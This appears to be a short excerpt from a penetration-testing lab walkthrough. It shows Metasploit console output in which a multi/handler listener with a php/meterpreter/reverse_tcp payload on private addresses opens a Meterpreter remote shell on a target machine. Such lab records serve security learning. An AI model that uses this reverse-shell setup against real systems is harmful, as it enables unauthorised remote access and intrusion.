 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33036)
at 2022-03-16 11:12:48 -0700
meterpreter >